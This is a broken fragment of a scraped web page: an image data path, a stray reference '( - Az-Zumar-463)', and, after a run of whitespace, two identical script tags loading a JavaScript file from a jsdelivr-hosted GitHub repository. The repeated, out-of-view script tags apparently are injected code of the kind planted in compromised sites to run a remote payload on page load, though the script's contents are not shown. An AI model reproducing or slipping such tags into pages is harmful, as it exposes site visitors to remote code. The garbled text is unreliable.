 ( - Az-Zumar-463)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  